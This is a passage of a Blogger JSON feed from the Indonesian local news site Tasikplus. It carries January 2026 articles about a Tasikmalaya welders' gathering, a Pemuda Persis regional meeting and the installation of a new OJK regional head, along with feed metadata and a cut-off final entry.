Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1401"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3082796961097298444"},"published":{"$t":"2026-01-11T23:42:28.404+07:00"},"updated":{"$t":"2026-01-12T08:34:56.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten TasikmalayaTamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muskerda III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemuda Persis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengokohkan komitmen pembangunan gerakan dakwah. Pimpinan Daerah (PD) Pemuda Persis Kabupaten Tasikmalaya, menyelenggarakan Musyawarah Kerja Daerah (Muskerda) III. Kegiatan digelar di Gedung Pusat Seni \u0026amp; Budaya Bumi Ageung Pagerageung, Tasikmalaya, Minggu (11\/1\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema besar \"Elegansi Gerakan Dakwah Pemuda Persis sebagai Poros Trendsetter Peradaban Dunia\" Forum ini menjadi tonggak strategis organisasi mereka memasuki fase tahun ketiga kepengurusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuskerda dihadiri jajaran PD Persis Kabupaten Tasikmalaya, Pimpinan Wilayah (PW) Pemuda Persis Jawa Barat, serta ratusan delegasi dari berbagai pimpinan cabang se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua pelaksana yang juga Sekretaris Jenderal PD Pemuda Persis Kabupaten Tasikmalaya, Teuku Galih Permata Pratama menegaskan, Muskerda III merupakan wujud komitmen pembangunan gerakan dakwah yang berkelanjutan. Spirit di tahun ketiga ini adalah \u003Ci\u003EInnovative Sustainability\u003C\/i\u003E yang berakar pada visi \"Idealis Terpimpin\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk terus mengupayakan transformasi positif dalam kualitas sumber daya manusia melalui gerakan yang inovatif namun tetap terukur sesuai kaidah organisasi,\" ujar Teuku dalam laporannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Ketua PD Pemuda Persis Kabupaten Tasikmalaya, Andri Nurkamal, dalam sambutannya menyampaikan kebanggaan atas capaian organisasi yang telah berhasil melahirkan banyak kader Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak mereka menjadi sosok pemimpin, baik di tingkat daerah maupun nasional. Rekam jejak tersebut menjadi modal kuat untuk menjadikan Pemuda Persis sebagai kiblat atau trendsetter peradaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sangat tepat apabila di tahun ketiga ini kita mendorong Pemuda Persis sebagai Trendsetter Peradaban Dunia. Karena hari ini, kader-kader pendahulu kita sudah menjadi tokoh-tokoh penting dalam dinamika gerakan politik dan dakwah di daerah sampai nasional\", sebut Andri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam Muskerda III ini, PD Pemuda Persis Kabupaten Tasikmalaya menetapkan agenda besar yang akan menjadi fokus utama di tahun 2026, yakni pelaksanaan Jambore Daerah (Jamda) Barisan Muda Persis Kabupaten Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgenda akbar ini direncanakan akan melibatkan seluruh elemen otonom mulai dari pelajar, mahasiswa, hingga pemuda\/pemudi Persis se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk nyata kontribusi intelektual, Muskerda III juga menjadi momentum bersejarah dengan diluncurkannya (launching) buku berjudul \"Sustainable Development: Sebuah Tinjauan atas Konsep Pembangunan Berkelanjutan Konvensional\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran buku ini merupakan kristalisasi dari semangat Innovative Sustainability yang diusung oleh PD Pemuda Persis Kabupaten Tasikmalaya, untuk memberikan perspektif kritis dan solutif terhadap konsep pembangunan dunia saat ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Muskerda III ini, Pemuda Persis Kabupaten Tasikmalaya semakin mengukuhkan posisinya sebagai organisasi kader yang progresif, literatif, dan siap menjadi pelopor lompatan pembangunan bagi umat dan bangsa. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3082796961097298444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html","title":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9177434492795543079"},"published":{"$t":"2026-01-07T04:26:38.398+07:00"},"updated":{"$t":"2026-01-07T04:26:46.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nofa Hermawati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OJK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan Kepala OJK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENofa Hermawati (tengah) secara simbolik menerima penugasan dari Wakil Ketua Dewan Komisioner OJK Mirza, dalam pengukuhan dirinya memimpin OJK Tasikmalaya, Selasa (6\/1).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-eaa11675-7fff-ebe1-2c4e-a9d436447e6e\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerlangsung di Aula Bappelitbangda Kota Tasikmalaya, Selasa (6\/12\/25). Otoritas Jasa Keuangan (OJK) mengukuhkan Nofa Hermawati sebagai kepala OJK Tasikmalaya. Ia menggantikan pejabat sebelumnya, Melati Usman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWakil Ketua Dewan Komisioner OJK Mirza Adityaswara, dan Kepala OJK Provinsi Jawa Barat Darwisman, menghadiri acara itu. Tampak juga anggota Komisi XI DPR RI Shohibul Imam.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentunya pemimpin daerah dalam wilayah kerja OJK Tasikmalaya, mulai Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Bupati Tasikmalaya Cecep Nurul Yakin, Wali Kota Banjar Sudarsono, beserta jajaran unsur Forkopimda serta pimpinan industri jasa keuangan, kalangan tokoh masyarakat, dll.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam acara\u0026nbsp; pengukuhan itu sebagai hal biasa dalam kelembagaan, penyegaran, sekaligus merupakan bagian dari upaya OJK memperkuat organisasi serta pelaksanaan tugas dan fungsi pengawasan sektor jasa keuangan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMirza Adityaswara dalam sambutannya menyampaikan, pasca-ditetapkannya Undang-Undang Pengembangan dan Penguatan Sektor keuangan (UU P2SK), OJK memperoleh kewenangan yang semakin luas, termasuk pendelegasian fungsi pengawasan yang semakin besar kepada Kantor OJK di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi tersebut menuntut kesiapan pimpinan OJK di daerah bekerja dengan profesionalisme, integritas, serta kemampuan menjalin komunikasi dan kerja sama yang efektif dengan seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerbagai strategi dan kebijakan OJK tidak akan berjalan sukses tanpa adanya kerja sama dan kolaborasi yang erat dengan seluruh pemangku kepentingan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Oleh karena itu saya berpesan, seluruh pemimpin satuan kerja di OJK, selalu bersinergi dengan stakeholder, demi terwujudnya sektor jasa keuangan yang berdaya saing dan berperan optimal dalam mendorong pertumbuhan ekonomi yang berkualitas,” pinta Mirza.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada kesempatan sama, Viman Alfarizi Ramadhan mengungkapkan, OJK memiliki peran strategis mengedukasi masyarakat halnya dengan bahaya pinjaman online ilegal, judi online dan bank emok di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya kegiatan edukasi dan literasi keuangan kepada masyarakat perlu dilakukan secara berkelanjutan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kami dari pemerintah daerah memandang OJK dan industri jasa jeuangan sebagai mitra strategis pemerintah daerah, khususnya dalam meningkatkan literasi keuangan masyarakat, memperkuat UMKM serta memastikan lembaga jasa keuangan yang beroperasi di daerah berjalan sehat dan bertanggung jawab,” harap Viman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada rangkaian sambutannya, Nofa Hermawati menegaskan komitmennya untuk memperkuat sinergi dan kolaborasi dengan dengan pemerintah daerah, industri jasa keuangan, serta seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Salah satu fokus utama ke depan adalah peningkatan literasi dan inklusi keuangan, agar keberadaan dan peran OJK Tasikmalaya semakin dirasakan masyarakat khususnya di Priangan Timur,” kata Nofa. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9177434492795543079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html","title":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5308037215469376471"},"published":{"$t":"2026-01-06T14:42:11.861+07:00"},"updated":{"$t":"2026-01-06T14:42:21.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bupati Cecep Nurul Yakin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rotasi Mutasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekda Mohamad Zen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca 